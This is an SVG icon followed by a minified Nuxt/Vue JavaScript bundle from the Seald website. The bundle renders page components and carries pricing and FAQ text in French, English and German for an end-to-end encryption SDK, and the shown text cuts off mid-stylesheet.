<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.7 258.25"><defs><style>.cls-1{fill:#239efb;}</style></defs><title>bullet-blue</title><g id="Calque_2" data-name="Calque 2"><g id="Calque_1-2" data-name="Calque 1"><path id="_2cwnc" data-name="2cwnc" class="cls-1" d="M40.6,125.8C118.3,272.7,57.2,128,245.4,13.1l-6.1,8.1c6.6-6.4,10.7-11,18.8-15.7l-2.8,7.6L276.5,0h.7L256.9,18.6l14-3.5L258.4,28.7l32.2-12.5L278.1,26.3l13.6-2.6-4.6,10.1,4.4-2.2a33.57,33.57,0,0,1-9.2,9.2c-51.4,32.6-111.8,84-177.9,211.2C76,283.3,30.7,188.7,0,152.2c.1-45.7,40.6-26.4,40.6-26.4Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/4524ed3.js
body_size: 12463
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[27],{579:function(e,t,r){var content=r(582);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(62).default)("b9cc32e8",content,!0,{sourceMap:!1})},580:function(e,t,r){"use strict";r(16),r(35);var n=r(4),o=(r(43),{props:{title:{type:String,default:"Title"},description:{type:String,default:""},heading:{type:String,default:"h1"},section:{type:String,default:""},type:{type:String,default:""},color:{type:String,default:"black",validator:function(e){return["blue","black","white","purple","dark-purple"].includes(e)}},gutter:{type:Boolean,default:!1}},computed:{titleClassObject:function(){var e="".concat(this.color,"-text");return Object(n.a)(Object(n.a)({},e,!0),"title-with-gutter",this.gutter)}}}),c=(r(581),r(25)),component=Object(c.a)(o,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"main-title",class:e.titleClassObject},[e.type?t("span",{staticClass:"type-subtitle"},[e._v(e._s(e.type))]):e._e(),e._v(" "),e.section?t("span",{staticClass:"section-subtitle gradient-blue-text"},[e._v(e._s(e.section))]):e._e(),e._v(" "),t(e.heading,{tag:"composant",staticClass:"main-title-heading"},[e._t("title",(function(){return[e._v("\n      "+e._s(e.title)+"\n    ")]}))],2),e._v(" "),e._t("description",(function(){return[e.description?t("p",{staticClass:"main-title-description"},[e._v("\n      "+e._s(e.description)+"\n    ")]):e._e()]})),e._v(" "),e._t("default")],2)}),[],!1,null,"5f515eda",null);t.a=component.exports},581:function(e,t,r){"use strict";r(579)},582:function(e,t,r){var n=r(61)((function(i){return i[1]}));n.push([e.i,".main-title[data-v-5f515eda]{margin-left:auto;margin-right:auto;max-width:700px}.main-title.title-with-gutter[data-v-5f515eda]{margin-bottom:0}.main-title .main-title-description[data-v-5f515eda]{color:#727279}.main-title.white-text .main-title-description[data-v-5f515eda],.main-title.white-text .main-title-heading[data-v-5f515eda]{color:#fff}.main-title.black-text .main-title-heading[data-v-5f515eda]{color:#121339}.main-title.grey-text .main-title-description[data-v-5f515eda]{color:#2b373f}.main-title.purple-text .main-title-heading[data-v-5f515eda]{color:#136ef6}.main-title.dark-purple-text .main-title-heading[data-v-5f515eda]{color:#121339}.main-title .section-subtitle[data-v-5f515eda]{display:inline-block;font-size:.9rem;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.main-title .main-title-heading[data-v-5f515eda]{color:#121339;font-weight:900;margin-bottom:15px}.main-title .main-title-description[data-v-5f515eda]{color:#2b373f;font-size:17px;font-weight:400;line-height:25px;margin-top:23px;padding-top:2px}",""]),n.locals={},e.exports=n},583:function(e,t,r){e.exports=r.p+"img/quote.1174afa.svg"},584:function(e,t,r){e.exports=r.p+"img/wimi.5ef5110.svg"},585:function(e,t,r){e.exports=r.p+"img/framatome.4b515c4.svg"},586:function(e,t,r){e.exports=r.p+"img/stellantis.47b5132.svg"},587:function(e,t,r){e.exports=r.p+"img/lhg.94164f1.svg"},588:function(e,t,r){e.exports=r.p+"img/lefebvre-sarrut.d387152.svg"},589:function(e,t,r){e.exports=r.p+"img/recare.ae4648c.svg"},590:function(e,t,r){e.exports=r.p+"img/ourcal.27bb16a.svg"},591:function(e,t,r){e.exports=r.p+"img/doktor.15ab42b.svg"},592:function(e,t,r){e.exports=r.p+"img/lpg.7a78ff9.svg"},593:function(e,t,r){var content=r(595);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(62).default)("66c72adf",content,!0,{sourceMap:!1})},594:function(e,t,r){"use strict";r(593)},595:function(e,t,r){var n=r(61)((function(i){return i[1]}));n.push([e.i,'@keyframes slide-40a58b64{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.companies-logos[data-v-40a58b64]{background-color:#fff;margin-top:20px;overflow:hidden;padding-bottom:30px;position:relative;white-space:nowrap}.companies-logos[data-v-40a58b64]:after,.companies-logos[data-v-40a58b64]:before{content:"";height:100%;position:absolute;top:0;width:250px;z-index:2}.companies-logos[data-v-40a58b64]:before{background:linear-gradient(270deg,hsla(0,0%,100%,0),#fff);left:0}.companies-logos[data-v-40a58b64]:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);right:0}.companies-logos .logos-slide[data-v-40a58b64]{animation:slide-40a58b64 50s linear infinite;display:inline-flex;height:120px;width:-moz-max-content;width:max-content}.companies-logos .logos-slide img[data-v-40a58b64]{margin-left:25px;margin-right:25px}',""]),n.locals={},e.exports=n},596:function(e,t,r){"use strict";var n=[function(){var e=this,t=e._self._c;return t("div",{staticClass:"companies-logos"},[t("div",{staticClass:"logos-slide"},[t("img",{attrs:{width:"130",src:r(584),alt:"Wimi"}}),e._v(" "),t("img",{attrs:{width:"200",src:r(585),alt:"Framatome"}}),e._v(" "),t("img",{attrs:{width:"200",src:r(586),alt:"psa"}}),e._v(" "),t("img",{attrs:{width:"160",src:r(587),alt:"Love Honey Group"}}),e._v(" "),t("img",{attrs:{width:"150",src:r(588),alt:"Lefebvre Sarrut"}}),e._v(" "),t("img",{attrs:{width:"160",src:r(589),alt:"Recare"}}),e._v(" "),t("img",{attrs:{width:"160",src:r(590),alt:"Ourcal"}}),e._v(" "),t("img",{attrs:{width:"160",src:r(591),alt:"Doktor"}}),e._v(" "),t("img",{attrs:{width:"130",src:r(592),alt:"Lpg"}})]),e._v(" "),t("div",{staticClass:"logos-slide"},[t("img",{attrs:{width:"130",src:r(584),alt:"Wimi"}}),e._v(" "),t("img",{attrs:{width:"200",src:r(585),alt:"Framatome"}}),e._v(" "),t("img",{attrs:{width:"200",src:r(586),alt:"psa"}}),e._v(" "),t("img",{attrs:{width:"160",src:r(587),alt:"Love Honey Group"}}),e._v(" "),t("img",{attrs:{width:"150",src:r(588),alt:"Lefebvre Sarrut"}}),e._v(" "),t("img",{attrs:{width:"160",src:r(589),alt:"Recare"}}),e._v(" "),t("img",{attrs:{width:"160",src:r(590),alt:"Ourcal"}}),e._v(" "),t("img",{attrs:{width:"160",src:r(591),alt:"Doktor"}}),e._v(" "),t("img",{attrs:{width:"130",src:r(592),alt:"Lpg"}})])])}],o={},c=(r(594),r(25)),component=Object(c.a)(o,(function(){this._self._c;return this._m(0)}),n,!1,null,"40a58b64",null);t.a=component.exports},598:function(e,t,r){var content=r(615);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(62).default)("5a318ecc",content,!0,{sourceMap:!1})},606:function(e,t,r){e.exports=r.p+"img/charles-cote.2d576ab.jpeg"},607:function(e,t,r){e.exports=r.p+"img/default-mask.ffdd90a.jpg"},608:function(e,t,r){e.exports=r.p+"img/map-mask.1240c03.png"},614:function(e,t,r){"use strict";r(598)},615:function(e,t,r){var n=r(61)((function(i){return i[1]}));n.push([e.i,".reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-prev{display:block;height:30px;left:10px;width:30px;z-index:999}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-prev:before{color:#222326;font-size:23px;opacity:1}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-next{display:block;height:30px;right:10px;width:30px;z-index:999}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-next:before{color:#222326;font-size:23px;opacity:1}.reviews .review-slide[data-v-81e2eb82]{align-items:center;display:flex;justify-content:center}@media(max-width:1023px){.reviews .review-slide[data-v-81e2eb82]{flex-direction:column}}.reviews .review-author img.person-photo-img[data-v-81e2eb82]{border-radius:50%;margin-right:10px;width:65px}.reviews .review-author .inline[data-v-81e2eb82],.reviews .review-author .inline-img[data-v-81e2eb82]{display:inline-block;vertical-align:middle}@media(max-width:767px){.reviews .review-author .inline-img[data-v-81e2eb82]{display:flex;flex-direction:column;justify-content:center;margin-bottom:20px}}@media(max-width:1023px){.reviews .review-author .inline-img[data-v-81e2eb82]{display:flex;flex-direction:column;justify-content:center;margin-bottom:20px}}.reviews .review-content[data-v-81e2eb82]{align-items:center;display:flex;flex-direction:column;max-width:640px;text-align:center}.reviews .review-content .quote[data-v-81e2eb82]{margin-left:-700px;position:absolute;width:40px;z-index:-1}@media(max-width:1023px){.reviews .review-content .quote[data-v-81e2eb82]{width:0}}@media(max-width:767px){.reviews .review-content .quote[data-v-81e2eb82]{width:0}}.reviews .review-content .quote-reverse[data-v-81e2eb82]{bottom:75px;margin-left:650px;position:absolute;rotate:180deg;width:40px}@media(max-width:1023px){.reviews .review-content .quote-reverse[data-v-81e2eb82]{width:0}}@media(max-width:767px){.reviews .review-content .quote-reverse[data-v-81e2eb82]{width:0}}@media(max-width:1023px){.reviews .review-content[data-v-81e2eb82]{align-items:center;margin-top:20px;text-align:center}}.reviews .review-content .line-stars[data-v-81e2eb82]{align-items:center;display:flex;justify-content:center;margin-bottom:20px}.reviews .review-content .line-stars .stars img[data-v-81e2eb82]{display:inline-block;margin-right:2px;width:20px}.reviews .review-content .line-stars .label-stars[data-v-81e2eb82]{margin-left:.6rem}.reviews .review-content .line-stars .label-stars img[data-v-81e2eb82]{width:110px}.reviews .review-content .review-quote[data-v-81e2eb82]{font-size:1.4rem;font-weight:800;line-height:1.3}.reviews .review-content .review-author[data-v-81e2eb82]{margin-top:20px}.reviews .review-content .review-author .review-author-name[data-v-81e2eb82]{color:#121339;font-size:1.1rem;font-weight:700}.reviews .review-content .review-author .review-author-status[data-v-81e2eb82]{color:#727279;font-size:.9rem;padding-top:7px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]{align-items:center;background-color:#fff;border:1px solid hsla(0,0%,47%,.267);border-radius:50%;display:flex;justify-content:center;padding:25px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82]:hover,.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]:hover{border-color:#797979}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82]:before,.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]:before{color:#636363;font-family:inherit;margin-top:-2px}@media(min-width:1023px){.reviews .slick-slider .slick-arrow.slick-next.custom-arrow.slick-next[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow.slick-next[data-v-81e2eb82]{right:180px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow.slick-prev[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow.slick-prev[data-v-81e2eb82]{left:180px}}",""]),n.locals={},e.exports=n},620:function(e,t,r){e.exports=r.p+"img/lionel-roux.e4d0246.png"},621:function(e,t,r){e.exports=r.p+"img/recare.99ede88.jpeg"},622:function(e,t,r){e.exports=r.p+"img/ryan-brodie.159484c.jpeg"},623:function(e,t,r){e.exports=r.p+"img/ourcal.b2fce44.png"},624:function(e,t,r){e.exports=r.p+"img/laurent-delaporte.cf420c8.png"},631:function(e,t,r){e.exports=r.p+"img/anssi-cspn.5347f53.png"},641:function(e,t,r){"use strict";var n=r(659),o=r.n(n),c=(r(660),r(661),{components:{VueSlickCarousel:o.a},props:{reviews:{type:Array,required:!0}}}),l=(r(614),r(25)),component=Object(l.a)(c,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"reviews"},[t("VueSlickCarousel",{attrs:{infinite:"",arrows:"",dots:!1},scopedSlots:e._u([{key:"prevArrow",fn:function(){return[t("div",{staticClass:"custom-arrow"})]},proxy:!0},{key:"nextArrow",fn:function(){return[t("div",{staticClass:"custom-arrow"})]},proxy:!0}])},[e._v(" "),e._v(" "),e._l(e.reviews,(function(n,o){return t("div",{key:o},[t("div",{staticClass:"container review-slide"},[t("div",{staticClass:"review-content"},[t("img",{staticClass:"quote",attrs:{src:r(583)}}),e._v(" "),t("blockquote",{staticClass:"review-quote"},[e._v("\n            "+e._s(n.quote)+"\n          ")]),e._v(" "),t("img",{staticClass:"quote-reverse",attrs:{src:r(583)}}),e._v(" "),t("div",{staticClass:"review-author"},[t("div",{staticClass:"inline"},[t("img",{staticClass:"person-photo-img",attrs:{src:n.picture,alt:n.author}})]),e._v(" "),t("div",{staticClass:"inline-img"},[t("p",{staticClass:"review-author-name"},[e._v(e._s(n.author))]),e._v(" "),t("p",{staticClass:"review-author-status"},[e._v(e._s(n.status))])])])])])])}))],2)],1)}),[],!1,null,"81e2eb82",null);t.a=component.exports},672:function(e,t,r){e.exports=r.p+"img/wimi.7baec17.jpeg"},673:function(e,t,r){e.exports=r.p+"img/qapa.99a30f1.jpeg"},686:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"fr":{"meta":{"title":"Prix Solution Chiffrement Données : Tarif SDK Chiffrement E2E | Seald","description":"Découvrez Seald en quelques minutes. Notre équipe est toujours disponible pour vous présenter la solution et répondre à toutes vos questions."},"hero":{"titleA":"Choisissez l\'offre adaptée","titleB":"à vos besoins"},"pricingFor":{"integration":{"title":"Combien d\'utilisateurs souhaitez-vous protéger?","startup":{"title":"Sandbox","price":"Gratuit","numberOfKeysA":"Jusqu\'à 500 utilisateurs","advantage1":"Support <72h","advantage2":"Pas de SLA (sandbox)","advantage3":"Support par email","advantage4":"Stockage HDS"},"premium":{"title":"Production","pricePerMonth":"{0}€/mois","free":"Gratuit","level1":"250€","level2":"0.04€/utilisateur","level3":"0.03€/utilisateur","level4":"0.02€/utilisateur","customPrice":"Prix adapté","numberOfKeysA":"Jusqu\'à {0} utilisateurs","numberOfKeysAbis":"{0} utilisateurs","numberOfKeysB":"puis {0}€ par utilisateur supplémentaire","numberOfKeysC":"Au-delà de {0} utilisateurs","numberOfKeysD":"Jusqu\'à 100 000 utilisateurs","advantage1":"Support <24h","advantage2":"99.9% SLA","advantage3":"Canal de support dédié","advantage4":"Stockage HDS","advantage5":"Audit des meilleures pratiques de sécurité"},"list":{"title":"Entreprise","description":"À partir de 100 000+ utilisateurs","items":["Ingénieur dédié","Support <12h","99.99% SLA","Canal de support dédié","Stockage HDS","Audit des meilleures pratiques de sécurité","Instance dédiée","Assistance à l\'intégration"]}}},"faq-sdk":{"title":"Vos questions","section":"Q&A","description":"Vous avez des questions sur nos offres ? Nous avons les réponses qu\'il vous faut !","items":[{"question":"Qu’apporte Seald par rapport à une librairie Open-source?","answer":["Nous supprimons les difficultés que vous pouvez rencontrer avec les bibliothèques open-source de bas niveau, comme la gestion des clés, la perte d\'un appareil ou d\'un mot de passe, la gestion des droits d\'accès sur des données chiffrées, les groupes, les appareils multiples, etc."]},{"question":"Qu’apporte le chiffrement de bout-en-bout par rapport au chiffrement en transit (TLS) et le chiffrement au repos (base de données) ?","answer":[" - Le chiffrement en transit ou TLS permet de sécuriser un « tuyau », tout ce qu’il y’a dedans est protégé. Avant et après le tuyau, ça ne l’est pas."," - Le chiffrement au repos ou de base de données permet de sécuriser les données lorsqu’elles ne sont pas utilisées. Si quelqu’un s’introduit dans le bâtiment qui contient le serveur de BDD et le vol, il ne pourra rien en faire.\\n\\nMais si quelqu’un accède à votre backend, via une faille applicative par exemple, il aura accès à tout."," - Le chiffrement de bout-en-bout garantit qu’aucun tiers ne pourra accéder aux données. Aucun tiers inclut l’hébergeur des données, le développeur de l’application, un quelconque administrateur, ou un gouvernement et par extension toute personne malveillante s’en prenant à un ou plusieurs de ces tiers."]},{"question":"Pourquoi l\'offre gratuite n\'a pas de SLA ? Puis-je l\'utiliser pour des données de production ?","answer":["L\'offre gratuite est un bac à sable qui est sur un autre environnement que les offres payantes, elle n\'a pas de réplication des données ou de haute disponibilité. Les données de cet environnement peuvent être indisponibles ou perdues. Il n\'est donc pas adapté à un environnement de production."]},{"question":"Y a-t-il des frais de résiliation ?","answer":["Non. Aucun frais ne vous sera facturé."]},{"question":"Les frais d\'installation sont-ils inclus dans le prix ?","answer":["Non, l\'accompagnement peut être proposé en option. Pour une demande personnalisée, vous pouvez nous contacter sur l\'email contact@seald.io."]}]},"perMonth":"/mois","andMore":"Et plus encore...","tryFreeDemo":"Commencer mon essai gratuit","trySeald":"Créer mon compte","withoutCard":"Sans engagement. Sans carte de crédit.","active-users":"*Tout utilisateur qui interagit avec l\'API de notre SDK dans le mois.","non-active-users":"**Tout utilisateur qui n\'interagit pas avec avec l\'API de notre SDK dans le mois."},"en":{"meta":{"title":"Data Encryption Solution Pricing : E2E Encryption SDK Pricing | Seald","description":"Discover Seald in a few minutes. Our sales team is always available to present the solution to you and answer all your questions."},"hero":{"titleA":"Usage-Based","titleB":"Pricing","selectProduct":"Select the product you want to have the price:","desktopApplicationTitle":"Enterprise solution","desktopApplicationDescription":"Protect your files and emails","integrationTitle":"SDK","integrationDescription":"Integrate end-to-end encryption into your applications"},"pricingFor":{"integration":{"title":"How many users would you like to protect?","startup":{"title":"Sandbox","price":"Free","numberOfKeysA":"Up to 500 users","advantage1":"Support <72h","advantage2":"No SLA (sandbox)","advantage3":"Support by email","advantage4":"HDS storage"},"premium":{"title":"Production","pricePerMonth":"{0}€/month","free":"Sandbox","level1":"250€","level2":"0.04€/user","level3":"0.03€/user","level4":"0.02€/user","customPrice":"Custom pricing","numberOfKeysA":"Up to {0} users","numberOfKeysAbis":"{0} users","numberOfKeysB":"then {0}€ per additional user","numberOfKeysC":"Above {0} users","numberOfKeysD":"Up to 100 000 users","advantage1":"Support <24h","advantage2":"99.9% SLA","advantage3":"Dedicated direct support channel","advantage4":"HDS storage","advantage5":"Security best practice audit"},"list":{"title":"Enterprise","description":"From 100,000+ users","items":["Dedicated engineer","Support <12h","99.99% SLA","Dedicated direct support channel","HDS-certified hosting","Security best practice audit","Dedicated infrastructure","Integration support"]}}},"faq-sdk":{"title":"Your Questions, Answered","section":"Q&A","description":"Do you have any questions about our offers? We have the answers you need","items":[{"question":"What does Seald bring compared to an open-source library?","answer":["We address the challenges associated with using low-level open-source libraries, including key management, device or password loss, access rights management for encrypted data, group configurations, and multi-device support."]},{"question":"What does end-to-end encryption offer compared to transit encryption (TLS) and encryption at rest (database)?","answer":[" - In-transit encryption, or TLS, secures the data transmitted through a network, ensuring that all information within the communication channel is protected. However, data outside of this channel remains unprotected."," - Encryption-at-rest, or database encryption, safeguards data when it is not actively being used. If an unauthorized individual were to physically steal the database server, they would be unable to access the encrypted data. However, if someone were to gain access to your backend—potentially through an application vulnerability—they would be able to access the data."," - End-to-end encryption guarantees that no third party can access the data. This includes not only the data host and application developers but also any administrators, government entities, or potential malicious actors targeting these parties."]},{"question":"Why doesn\'t the free offer have an SLA? Can I use it for production data?","answer":["The complimentary offering is a sandbox environment distinct from the paid services and lacks data replication and high availability features. As a result, data within this environment may be inaccessible or lost, making it unsuitable for production use."]},{"question":"Are there cancellation fees?","answer":["No, there are no cancellation fees."]},{"question":"Are the installation costs included in the price?","answer":["Assistance with installation is available upon request but is not mandatory. For personalized support, please contact us at contact@seald.io."]}]},"perMonth":"/month","andMore":"And more...","tryFreeDemo":"Start Your Free Trial","trySeald":"Create my account","withoutCard":"Without obligation. Without credit card.","active-users":"*Any user who interacts with our SDK API in the month.","non-active-users":"**Any user who doesn\'t interact with our SDK API in the month."},"de":{"meta":{"title":"Preis Datenverschlüsselungslösung – Tarife E2E-Verschlüsselungs-SDK (Software Development Kit) | Seald","description":"Entdecken Sie Seald in nur wenigen Minuten. Unser Team ist stets für Sie da, um Ihnen unsere Lösung zu zeigen und auf Ihre Fragen zu antworten."},"hero":{"titleA":"Wählen Sie das passende Angebot","titleB":"für Ihren Bedarf"},"pricingFor":{"integration":{"title":"Wie viele Nutzer möchten Sie schützen?","startup":{"title":"Sandbox","price":"0€/Monat","numberOfKeysA":"Bis zu 500 Nutzer","advantage1":"Support in unter 72 Std.","advantage2":"Keine SLA","advantage3":"Support per E-Mail","advantage4":"Hosting von Gesundheitsdaten"},"premium":{"title":"Produktion","pricePerMonth":"{0}€/Monat","free":"Sandbox","level1":"250€","level2":"0.04€/Nutzer","level3":"0.03€/Nutzer","level4":"0.02€/Nutzer","customPrice":"Preis nach Maß","numberOfKeysA":"Bis zu {0} Nutzer","numberOfKeysAbis":"{0} Nutzer","numberOfKeysB":"danach {0}€ pro zusätzlichen Nutzer","numberOfKeysC":"Mehr als {0} Benutzer","numberOfKeysD":"Bis zu 100.000 Benutzer","advantage1":"Support in unter 24 Std.","advantage2":"99,9 % SLA","advantage3":"Dedizierter direkter Support-Kanal","advantage4":"Hosting von Gesundheitsdaten","advantage5":"Audit bewährter Online-Sicherheitspraktiken"},"list":{"title":"Unternehmen","description":"Ab 100.000+ Nutzern","items":["Zuständiger IT-Experte","Support in unter 12 Std.","99,99 % SLA","Dedizierter direkter Support-Kanal","Hosting von Gesundheitsdaten","Audit bewährter Online-Sicherheitspraktiken","Eigene Instanz","Hilfe bei der Integration"]}}},"faq-sdk":{"title":"Ihre Fragen","section":"FAQ","description":"Sie haben Fragen zu unseren Angeboten? Wir haben die Antworten, die Sie suchen.","items":[{"question":"Was bringt Seald im Vergleich zu einer Open-Source-Bibliothek?","answer":["Wir beseitigen die Probleme, die Sie mit Low-Level-Open-Source-Bibliotheken haben, wie die Schlüsselverwaltung, den Verlust eines Geräts oder Passworts, die Verwaltung von Zugriffsrechten auf bereits verschlüsselte Daten, Gruppen, mehrere Geräte usw."]},{"question":"Was bringt die Ende-zu-Ende-Verschlüsselung im Vergleich zur Durchgangsverschlüsselung (TLS) und der Verschlüsselung im Ruhezustand (Datenbankverschlüsselung)?","answer":[" - Mit Transit- oder TLS-Verschlüsselung kann man eine \\"Röhre\\" sichern, alles, was sich darin befindet, ist geschützt. Vor und hinter der Leitung ist es nicht sicher."," - Mit der Ruhe- oder Datenbankverschlüsselung werden die Daten gesichert, wenn sie nicht verwendet werden. Wenn jemand in das Gebäude einbricht, in dem sich der DB-Server befindet, und ihn stiehlt, kann er damit nichts anfangen.\\n\\nWenn sich aber jemand Zugang zu Ihrem Backend verschafft, z. B. über eine Anwendungslücke, hat er Zugriff auf alles."," - Die End-to-End-Verschlüsselung stellt sicher, dass kein Dritter auf die Daten zugreifen kann. Zu den Dritten gehören der Hoster der Daten, der Entwickler der Anwendung, irgendein Administrator oder eine Regierung und im weiteren Sinne jede böswillige Person, die einen oder mehrere dieser Dritten angreift."]},{"question":"Warum hat das kostenlose Angebot keine SLA? Kann ich es für Produktionsdaten verwenden?","answer":["Das kostenlose Angebot ist eine Sandbox, die sich auf einer anderen Umgebung befindet als die kostenpflichtigen Angebote, es hat keine Datenreplikation oder Hochverfügbarkeit. Die Daten in dieser Umgebung können nicht verfügbar sein oder verloren gehen. Es ist daher nicht für eine Produktionsumgebung geeignet."]},{"question":"Gibt es Kündigungsgebühren?","answer":["Nein. Es wird Ihnen keine Gebühr berechnet."]},{"question":"Sind die Einrichtungskosten im Preis enthalten?","answer":["Nein, dieser Support kann aber optional hinzugefügt werden. Wenn Sie einen personalisierten Support wünschen, können Sie sich per E-Mail an contact@seald.io wenden."]}]},"perMonth":"/Monat","andMore":"Und noch viel mehr …","tryFreeDemo":"Kostenlose Probeversion testen","trySeald":"Mein Konto erstellen","withoutCard":"Keine Kaufverpflichtung. Keine Zahlungsangaben nötig.","active-users":"*Alle Nutzer, die innerhalb eines Monats mit dem API unseres SDKs interagieren.","non-active-users":"**Alle Nutzer, die innerhalb eines Monats nicht mit dem API unseres SDKs interagieren."}}'),delete e.options._Ctor}},744:function(e,t,r){e.exports=r.p+"img/support.640f26a.svg"},745:function(e,t,r){e.exports=r.p+"img/sla.65d3923.svg"},746:function(e,t,r){e.exports=r.p+"img/chat.52326c6.svg"},747:function(e,t,r){var content=r(866);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(62).default)("fdbd7d52",content,!0,{sourceMap:!1})},748:function(e,t,r){var content=r(868);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(62).default)("0482460b",content,!0,{sourceMap:!1})},847:function(e,t,r){e.exports=r.p+"img/pricing-1.a2d08a3.svg"},848:function(e,t,r){e.exports=r.p+"img/pricing-3.79fb873.svg"},849:function(e,t,r){e.exports=r.p+"img/medical-shield.7f0fa1a.svg"},850:function(e,t,r){e.exports=r.p+"img/cloud-secure.1f35e5c.svg"},854:function(e,t,r){e.exports=r.p+"img/pourcentage.78cb32e.svg"},855:function(e,t,r){e.exports=r.p+"img/assistance.6e8bab0.svg"},856:function(e,t,r){e.exports=r.p+"img/perssonalized.7029c70.svg"},857:function(e,t,r){e.exports=r.p+"img/profile-white.5e3670d.svg"},858:function(e,t,r){e.exports=r.p+"img/support-white.64112e4.svg"},859:function(e,t,r){e.exports=r.p+"img/sla-white.258ec2e.svg"},860:function(e,t,r){e.exports=r.p+"img/chat-white.4e58add.svg"},861:function(e,t,r){e.exports=r.p+"img/medical-shield-white.13a27ec.svg"},862:function(e,t,r){e.exports=r.p+"img/cloud-secure-white.8a671ef.svg"},863:function(e,t,r){e.exports=r.p+"img/lightning-white.825aaa0.svg"},864:function(e,t,r){e.exports=r.p+"img/star-white.c28da10.svg"},865:function(e,t,r){"use strict";r(747)},866:function(e,t,r){var n=r(61)((function(i){return i[1]}));n.push([e.i,'.vue-slider-disabled .vue-slider-rail{background-color:#ccc}.vue-slider-disabled .vue-slider-dot-handle,.vue-slider-disabled .vue-slider-mark-step,.vue-slider-disabled .vue-slider-process{background-color:#666}.vue-slider-disabled .vue-slider-mark-step-active,.vue-slider-rail{background-color:#ccc}.vue-slider-rail{border-radius:15px}.vue-slider-process{background-color:#136ef6;border-radius:15px}.vue-slider-mark{z-index:4}.vue-slider-mark-step{background-color:#136ef6;border-radius:0;height:100%;width:100%}.vue-slider-mark-step-active{background-color:#ccc}.vue-slider-mark-label{font-size:16px;white-space:nowrap}.vue-slider-dot-handle{background-color:#136ef6;border-radius:50%;box-sizing:border-box;cursor:pointer;height:100%;position:relative;width:100%}.vue-slider-dot-handle:after{background-color:rgba(19,110,246,.38);border-radius:50%;content:"";height:200%;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%) scale(0);transition:transform .2s;width:200%;z-index:-1}.vue-slider-dot-handle-focus:after{transform:translate(-50%,-50%) scale(1)}.vue-slider-dot-handle-disabled{background-color:#666!important;cursor:not-allowed}.vue-slider-dot-tooltip{visibility:visible}.vue-slider-dot-tooltip-show .vue-slider-dot-tooltip-inner{opacity:1}.vue-slider-dot-tooltip-show .vue-slider-dot-tooltip-inner-top{transform:rotate(-45deg)}.vue-slider-dot-tooltip-show .vue-slider-dot-tooltip-inner-bottom{transform:rotate(135deg)}.vue-slider-dot-tooltip-show .vue-slider-dot-tooltip-inner-left{transform:rotate(-135deg)}.vue-slider-dot-tooltip-show .vue-slider-dot-tooltip-inner-right{transform:rotate(45deg)}.vue-slider-dot-tooltip-inner{background-color:#136ef6;border-radius:50% 50% 50% 0;opacity:0;transition:transform .4s cubic-bezier(.25,.8,.25,1),opacity .2s linear}.vue-slider-dot-tooltip-inner-top{transform:translateY(50%) scale(.01) rotate(-45deg)}.vue-slider-dot-tooltip-inner-bottom{transform:translateY(-50%) scale(.01) rotate(135deg)}.vue-slider-dot-tooltip-inner-left{transform:translate(50%) scale(.01) rotate(-135deg)}.vue-slider-dot-tooltip-inner-right{transform:translate(-50%) scale(.01) rotate(45deg)}.vue-slider-dot-tooltip-text{align-items:center;box-sizing:content-box;color:#fff;display:flex;font-size:11px;height:33px;justify-content:center;text-align:center;white-space:nowrap;width:33px}.vue-slider-dot-tooltip-inner-top .vue-slider-dot-tooltip-text{transform:rotate(45deg)}.vue-slider-dot-tooltip-inner-bottom .vue-slider-dot-tooltip-text{transform:rotate(-135deg)}.vue-slider-dot-tooltip-inner-left .vue-slider-dot-tooltip-text{transform:rotate(135deg)}.vue-slider-dot-tooltip-inner-right .vue-slider-dot-tooltip-text{transform:rotate(-45deg)}',""]),n.locals={},e.exports=n},867:function(e,t,r){"use strict";r(748)},868:function(e,t,r){var n=r(61),o=r(189),c=r(608),l=r(607),d=n((function(i){return i[1]})),h=o(c),m=o(l);d.push([e.i,"@media(max-width:767px){.hide-mobile[data-v-2179f206]{display:none}}.hero-pricing[data-v-2179f206]{align-items:center;color:#080729;display:flex;flex-direction:column;justify-content:center;overflow:hidden;padding-top:100px;position:relative;text-align:center;z-index:2}.hero-pricing h1.hero-title[data-v-2179f206]{color:#121339;font-size:clamp(.8em,1em + 10vw,4rem)}.hero-pricing .hero-description[data-v-2179f206]{color:#2b373f}.hero-pricing .hero-actions[data-v-2179f206]{background-color:#fff;margin-top:4em;max-width:700px;padding-bottom:30px}.hero-pricing .hero-actions>p[data-v-2179f206]{font-weight:500;text-align:center}.hero-pricing .hero-actions .hero-box-container[data-v-2179f206]{display:flex;margin-top:20px}.hero-pricing .hero-actions .hero-box-container 